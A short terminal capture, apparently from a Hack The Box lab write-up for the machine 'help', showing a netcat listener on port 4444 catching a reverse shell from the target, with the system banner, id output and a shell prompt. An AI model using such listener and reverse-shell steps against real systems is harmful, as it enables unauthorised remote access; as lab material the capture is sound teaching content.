 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from help.htb [10.10.10.121] 50388
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 03:16:09 up  2:28,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
sh: 0: can't access tty; job control turned off
$